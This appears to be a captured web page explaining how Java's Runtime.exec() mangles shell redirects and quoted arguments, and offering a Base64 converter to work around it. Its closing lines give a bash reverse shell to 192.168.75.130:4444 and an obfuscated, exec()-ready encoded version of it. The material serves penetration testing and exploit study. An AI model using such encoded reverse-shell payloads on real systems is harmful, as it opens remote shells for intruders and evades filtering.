 jackson-t.ca/runtime-exec-payloads.html
me
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.75.130/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc1LjEzMC80NDQ0IDA+JjE=}|{base64,-d}|
{bash,-i}